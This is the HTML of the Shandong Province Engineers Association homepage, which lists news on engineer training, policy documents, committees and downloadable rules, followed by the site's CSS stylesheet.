                </table></td>
              </tr>
            </table></td>
          </tr>
		  
		  <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 10px;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">创新工程师</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=46" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=279"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20200313/20200313105098129812.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=279">2019年山东省创新方法大赛和创新工程师培训班在淄博…</a><br><font color="#ff0000">&nbsp;2019-10-30</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=309"><span style="color:">企业工程师创新能力提升及高价值专利培育研…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/25]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=279"><span style="color:">2019年山东省创新方法大赛和创新工程师培训…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/30]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=277"><span style="color:">关于举办2019年山东省创新工程师培训班的通…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/17]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">政策法规</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=48" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=286"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20200317/20200317162442264226.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=286">工程促进世界可持续发展——庆祝首个世界工程日</a><br><font color="#ff0000">&nbsp;2020-03-17</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=286"><span style="color:">工程促进世界可持续发展——庆祝首个世界工…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=285"><span style="color:">科技部等部门印发《加强“从0到1”基础研究…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=284"><span style="color:">两部门关于深化工程技术人才职称制度改革的…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=283"><span style="color:">山东省科协&nbsp;2020&nbsp;年学会工作要点</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=280"><span style="color:">人力资源社会保障部办公厅关于进一步做好民…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/17]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  
		  <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 10px;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">专业（工作）委员会</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=49" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=722"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20260107/20260107092611091109.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=722">山东省工程师协会工程技术产教研协同创新工作委员会…</a><br><font color="#ff0000">&nbsp;2025-12-31</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=722"><span style="color:">山东省工程师协会工程技术产教研协同创新工…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/31]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=455"><span style="color:">山东省工程师协会纺织服装工程专委会成立</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/09]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=439"><span style="color:">山东省工程师协会电气与智能化工程专业委员…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[04/25]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=424"><span style="color:">山东省工程师协会未来工程师教育工作委员会…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/06]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=401"><span style="color:">山东省工程师协会医养健康工程专业委员会在…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/22]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=400"><span style="color:">山东省工程师协会工程教育工作专业委员会成…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/20]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">中国工程师联盟</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=50" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=287"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20200318/20200318150892429242.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=287">江苏省工程师学会常务理事会一届十四次会议、理事会…</a><br><font color="#ff0000">&nbsp;2020-03-18</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=287"><span style="color:">江苏省工程师学会常务理事会一届十四次会议…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/18]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=288"><span style="color:">2019中外工程师大会发稿链接或截图汇总</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=290"><span style="color:">深圳市工程师联合会第二届三次四次会员代表…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[03/16]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
        <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="heitt">快捷链接</td>
                      <td width="80" align="right">&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="410" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="center"><table style="margin:10px 0;" width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td align="right" valign="bottom" style="padding:5px;"><a href="NewsList.asp?SortID=2" target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20190118/20190118174280578057.jpg'></a></td>
                          <td align="left" valign="bottom" style="padding:5px;"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20190118/20190118174438643864.jpg'></a></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:5px;"><a href="DownList.asp" target="_blank" onfocus="this.blur();"><img   border='0' src='/tu/33.jpg'></a></td>
                          <td align="left" valign="top" style="padding:5px;"><a href="login.asp" target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20231010/20231010092044974497.png'></a></td>
                        </tr>
                        <tr><td colspan="2" align="center" valign="top" style="padding:5px;"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20190118/20190118174715011501.jpg'></a></td></tr>
						<tr><td colspan="2" align="center" valign="top" style="padding:5px;"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20190118/20190118175160406040.jpg'></a></td></tr>
						<tr><td colspan="2" align="center" valign="top" style="padding:5px;"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20190118/20190118175843014301.jpg'></a></td></tr>
						<tr>
						  <td colspan="2" align="left" valign="top" style="background:url(imaa/ddee.jpg) center top repeat-y;"><table style="margin-left:105px;" width="70%" border="0" cellspacing="0" cellpadding="0">
   
<tr><td height="33" valign="top" style="padding-top:17px;"><a onFocus="this.blur();" class="bai" href="http://www.gcsxh.com.cn/NewsList.asp?SortID=45">历年技能兴鲁成绩公示</a></td></tr>
 
<tr><td height="33" valign="top" style="padding-top:17px;"><a onFocus="this.blur();" class="bai" href="http://www.gcsxh.com.cn/DownList.asp">相关文件下载</a></td></tr>
 
<tr><td height="33" valign="top" style="padding-top:17px;"><a onFocus="this.blur();" class="bai" href="http://www.gcsxh.com.cn/NewsView.asp?ID=152">第七届杰出工程师、优秀工程师名单</a></td></tr>
 
<tr><td height="33" valign="top" style="padding-top:17px;"><a onFocus="this.blur();" class="bai" href="http://www.gcsxh.com.cn/NewsList.asp?SortID=5">学术交流</a></td></tr>

</table>
</td>
						  </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="heitt">资料下载</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="DownList.Asp" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="left" style="padding:13px;"><table style="border-left:1px #e5e5e5 solid;border-top:1px #e5e5e5 solid;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="25" colspan="2"  class="zpina1">&nbsp;<img src="images/c2.gif" />&nbsp;&nbsp;<a class="zpin1" style="padding:4px 0 0 0px;border:0;font-size:14px;" target="_blank" onfocus="this.blur();" href="DownView.asp?ID=23">山东省工程师协会会费管理办法</a></td></tr>
    <tr><td height="25" class="zpina1" width="120">大小：</td>
    <td class="zpina1">添加时间：2025.08.28</td>
  </tr>
  <tr>
    <td height="25" colspan="2"  class="zpina1">&nbsp;<img src="images/c2.gif" />&nbsp;&nbsp;<a class="zpin1" style="padding:4px 0 0 0px;border:0;font-size:14px;" target="_blank" onfocus="this.blur();" href="DownView.asp?ID=21">山东省工程师协会分支机构管理办法</a></td></tr>
    <tr><td height="25" class="zpina1" width="120">大小：</td>
    <td class="zpina1">添加时间：2019.04.28</td>
  </tr>
  <tr>
    <td height="25" colspan="2"  class="zpina1">&nbsp;<img src="images/c2.gif" />&nbsp;&nbsp;<a class="zpin1" style="padding:4px 0 0 0px;border:0;font-size:14px;" target="_blank" onfocus="this.blur();" href="DownView.asp?ID=20">山东省工程师协会会员管理办法</a></td></tr>
    <tr><td height="25" class="zpina1" width="120">大小：</td>
    <td class="zpina1">添加时间：2019.04.28</td>
  </tr>
  <tr>
    <td height="25" colspan="2"  class="zpina1">&nbsp;<img src="images/c2.gif" />&nbsp;&nbsp;<a class="zpin1" style="padding:4px 0 0 0px;border:0;font-size:14px;" target="_blank" onfocus="this.blur();" href="DownView.asp?ID=19">山东省工程师协会&nbsp;分支机构成立登记申…</a></td></tr>
    <tr><td height="25" class="zpina1" width="120">大小：13KB</td>
    <td class="zpina1">添加时间：2019.04.22</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="heitt">公示栏</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=23" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td style="padding-bottom:15px;">  <tr>
    <td align="center" height="30">暂无相关信息</td>
  </tr>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
   
   <tr>
    <td align="center"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/image/0_r3_c20.jpg'></a></td>
  </tr>
   <tr>
    <td><table style="margin:10px;" width="1220" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="left" class="baitt">图片新闻</td>
            <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=25" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td height="240" align="left" valign="top" class="ll rr bb" style="padding:20px 0 0 18px;"><div id="demo" style="overflow:hidden;width:1180px;">
<div id="indemo" style="float: left;width: 800%;">
<div id="demo1" style="float: left;"><table cellpadding="0" cellspacing="0">
  <tr>
    <td><table cellpadding="2" cellspacing="0" >
        <tr>
          <td style="border:1px solid #e5e5e5; width:222px; height:175px; text-align:center;"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=177"><img src="/kindeditor/attached/image/20190109/20190109171114711471.jpg" alt="我省19县(市、区)获2016-2020年度全国科普示范县(市、区)称号" width="200" height="155" border="0" title="我省19县(市、区)获2016-2020年度全国科普示范县(市、区)称号" /></a></td>
        </tr>
        <tr>
          <td style="height:50px; text-align:center;"><a class="youq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=177" title="我省19县(市、区)获2016-2020年度全国科普示范县(市、区)称号">我省19县(市、区)获2016-202…</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0" >
        <tr>
          <td style="border:1px solid #e5e5e5; width:222px; height:175px; text-align:center;"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=179"><img src="/kindeditor/attached/image/20190109/20190109171633923392.jpg" alt="全国品酒“探花”董丹华，获“山东省富民兴鲁劳动奖章”" width="200" height="155" border="0" title="全国品酒“探花”董丹华，获“山东省富民兴鲁劳动奖章”" /></a></td>
        </tr>
        <tr>
          <td style="height:50px; text-align:center;"><a class="youq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=179" title="全国品酒“探花”董丹华，获“山东省富民兴鲁劳动奖章”">全国品酒“探花”董丹华，获“…</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0" >
        <tr>
          <td style="border:1px solid #e5e5e5; width:222px; height:175px; text-align:center;"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=178"><img src="/kindeditor/attached/image/20190109/20190109171390769076.jpg" alt="国井扳倒井进入 “十三五”首批国家重点研发计划" width="200" height="155" border="0" title="国井扳倒井进入 “十三五”首批国家重点研发计划" /></a></td>
        </tr>
        <tr>
          <td style="height:50px; text-align:center;"><a class="youq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=178" title="国井扳倒井进入 “十三五”首批国家重点研发计划">国井扳倒井进入&nbsp;“十三五”首…</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0" >
        <tr>
          <td style="border:1px solid #e5e5e5; width:222px; height:175px; text-align:center;"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=188"><img src="/kindeditor/attached/image/20190110/2019011015210572572.jpg" alt="第44届世界技能大赛山东工业技师学院工业控制项目选手袁强同学勇夺金牌。" width="200" height="155" border="0" title="第44届世界技能大赛山东工业技师学院工业控制项目选手袁强同学勇夺金牌。" /></a></td>
        </tr>
        <tr>
          <td style="height:50px; text-align:center;"><a class="youq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=188" title="第44届世界技能大赛山东工业技师学院工业控制项目选手袁强同学勇夺金牌。">第44届世界技能大赛山东工业…</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
  </tr>
</table>
</div>
<div id="demo2" style="float: left;"></div>
</div>
</div><script>
<!--
var speed=16;
var tab=document.getElementById("demo");
var tab1=document.getElementById("demo1");
var tab2=document.getElementById("demo2");
tab2.innerHTML=tab1.innerHTML;
function Marquee(){
if(tab2.offsetWidth-tab.scrollLeft<=0)
tab.scrollLeft-=tab1.offsetWidth
else{
tab.scrollLeft++;
}
}
var MyMar=setInterval(Marquee,speed);
tab.onmouseover=function() {clearInterval(MyMar)};
tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
-->
</script></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top"><table style="margin:0 10px 10px 10px;" class="ll rr tt bb" width="1220" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="23" align="left" valign="top" class="yqljbjt"><img src="imaa/xx.gif" width="43" height="87" /></td>
        <td width="1197" align="left" valign="top"><table style="margin-top:13px;" width="98%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="1140" class="dingwenzi" align="left" valign="top" style="line-height:28px;"><a class="youq" href="http://www.sdast.org.cn/" target="_blank" onfocus="this.blur();">山东省科学技术协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://hrss.shandong.gov.cn/" target="_blank" onfocus="this.blur();">山东省人力资源和社会保障厅</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://www.sdnrjxh.com/" target="_blank" onfocus="this.blur();">山东内燃机学会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://www.sdzlxh.com/" target="_blank" onfocus="this.blur();">山东制冷学会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://www.chsdsyxh.com/html/index.html" target="_blank" onfocus="this.blur();">山东石油学会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://www.sdcoal.org.cn/" target="_blank" onfocus="this.blur();">山东煤炭学会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://www.sdlii.com/" target="_blank" onfocus="this.blur();">山东省轻工业协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://kjt.shandong.gov.cn/" target="_blank" onfocus="this.blur();">山东省科学技术厅</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://mzt.shandong.gov.cn/" target="_blank" onfocus="this.blur();">山东省民政厅</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" href="http://www.sxsgcsxh.com/" target="_blank" onfocus="this.blur();">陕西省工程师学会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="youq" onfocus="this.blur();" target="_blank" href="http://www.gcsxh.com.cn">山东省工程师协会</a></td>
  </tr>
  <tr>
    <td align="left" valign="top" style="line-height:24px; padding-bottom:13px;"></td>
  </tr>
</table></td>
      </tr>
    </table></td>
  </tr>
  </table></td>
  </tr>
  <tr>
    <td height="40">&nbsp;</td>
  </tr>
</table>
</td>
  </tr>
</table>
</td>
  </tr>
  <tr>
    <td class="dbbj" valign="top" align="center" style="line-height:30px;padding-top:40px;"><table width="1220" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:30px;">
  <tr>
    <td align="center">主办：网站首页&nbsp;&nbsp;&nbsp;版权所有&nbsp;&nbsp;&nbsp;<a onfocus="this.blur();" class="dii" target="_blank" href="http://beian.miit.gov.cn/">鲁ICP备20006459号-1</a>
	<Br />CopyRight&nbsp;2006-2026&nbsp;www.gcsxh.com.cn&nbsp;&nbsp;Inc.&nbsp;All&nbsp;rights reserved&nbsp;&nbsp;<img src="/tu/ga.png" />&nbsp;鲁公网安备 41080202000048号
	<br /><a onfocus="this.blur();" class="dii" target="_blank" href="#">信息报送</a>&nbsp;&nbsp;<a onfocus="this.blur();" class="dii" target="_blank" href="#">公务短信平台入口</a>&nbsp;&nbsp;建议使用分辨率1280*1024，IE8.0以上版本浏览本站&nbsp;&nbsp;<a onfocus="this.blur();" class="dii" target="_blank" href="#">技术支持：中联友维</a></td>
    <td align="center" style="padding-right:30px;"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/tu/blue.png'></a></td>
  </tr>
</table>
</td>
  </tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gcsxh.com.cn/css.css
body_size: 5885
content:
html{padding:0px; margin:0px;}
li{list-style-type:none;}
body{font-family:"微软雅黑";padding:0px;font-size:13px;background-color:#E3EFFB;COLOR: #555555;margin:0;}
.dbj{background:url(image/dbj.jpg) top repeat-x; height:37px;}
.zjbj{background:url(image/zjbj.jpg) top repeat-x;}
.dbbj{background:url(image/dbbj.jpg) top repeat-x; height:92px; color:#042B4A;}
.dabeijing{background:url(image/dabeijing.jpg) top no-repeat;}
.ll{border-left:1px #D4DBEB solid;}
.rr{border-right:1px #D4DBEB solid;}
.tt{border-top:1px #D4DBEB solid;}
.bb{border-bottom:1px #D4DBEB solid;}
.dll{border-left:1px #D4DBEB dashed;}.dbb{border-bottom:1px #D4DBEB dashed;}
.zpina1{padding:7px 10px; line-height:24px; border-right:1px #dbdbdb dashed; border-bottom:1px #dbdbdb dashed;}
.menubj{background:url(image/0_r1_c1.jpg) no-repeat; height:75px;}
.baibj{background:url(image/0_r5_c6.jpg);}
.baitt{background:url(image/0_r5_c4.jpg) no-repeat; font-size:15px; padding-left:28px; color:#34567B; padding-top:2px; font-weight:bold}
.baitta{background:url(image/0_r5_c4.jpg) no-repeat; padding-left:28px;  padding-top:2px;}
#neir img{max-width:100%; height:auto;}

.nbaitt{background:url(image/0_r5_c4.jpg) no-repeat; font-size:15px; padding-left:28px; color:#34567B; padding-top:2px;}
.heitt{background:url(image/0_r5_c8.jpg) no-repeat; font-size:15px; padding-left:18px; color:#ffffff; padding-top:1px; font-weight:bold}
.dingwenzi{color:#132D5D}
.riqiyanse{color:#2A5790}
.tuitui{color:#555555; padding:5px 15px 10px 15px; line-height:22px; border-bottom:1px #cccccc dashed;}
.gongg{background:url(image/gongg.jpg) bottom no-repeat;}
.ggongg{background:url(image/ggongg.jpg) bottom no-repeat;}
.lanmu{background:url(image/lanmuu.jpg) no-repeat 40px; padding-left:5px; width:80%;}
.erji{height:25px;width:80%;}
.yqljbjt{background:url(image/0_r9_c2.jpg) left top no-repeat;}
.nase{color:#CEDAE3}
.imgditu{background:url(images/arrow_2.gif) no-repeat; width:12px; height:11px;}

/* 导航下拉 */
#jsddm{	margin: 0;padding: 0}
#jsddm li{	float: left;list-style: none;padding:0 20px 0 18px; background:url(image/123.jpg) right 8px no-repeat;}
#jsddm li a{display: block;	text-decoration: none;color: #EAFFED;height:38px; line-height:38px; white-space: nowrap;}
#jsddm li a:hover{}
#jsddm li ul{margin:-3px 0 0 -20px;	padding:0px; width:88px;position: absolute; z-index:999; visibility: hidden; border:1px solid #0481E2;}
#jsddm li ul li	{float: none;display: inline; background:none; margin:0px; padding:0px; text-align:center;}
#jsddm li ul li a{width: auto; background:url(image/bb.png); height:35px; line-height:35px;color: #ffffff;border-top:1px solid #0D7FD6; text-align:center;}
#jsddm li ul li a:hover	{background: #0D7FD6;}

/* slidebox */
.slidebox{width:396px;height:285px;overflow:hidden;position:relative;border:solid 1px #ddd;margin:20px 0px;}
.slidepic{position:absolute;}/* 必要元素 */
.slidepic li{height:285px;overflow:hidden;}
.slidebtn{position:absolute;bottom:10px;right:10px;float:right;}
.slidebtn li{background:#fff;border:1px solid #D00000;cursor:pointer;float:left;font-family:arial;height:18px;line-height:18px;width:18px;margin:4px;text-align:center;color:#D00000;}
.slidebtn li.current{background:#FF0000;border:1px solid #D00000;height:24px;line-height:24px;width:24px;margin:0 2px;color:#fff;font-weight:800;}
/* slidepic-01 */
.slidebox-01{width:396px;height:285px;overflow:hidden;position:relative;border:solid 1px #ffffff;margin:0px; padding:0px;}
.slidepic-01{position:absolute;width:9999em; margin:0px; padding:0px;}/* 必要元素 */
.slidepic-01 li{height:285px;overflow:hidden;float:left;}
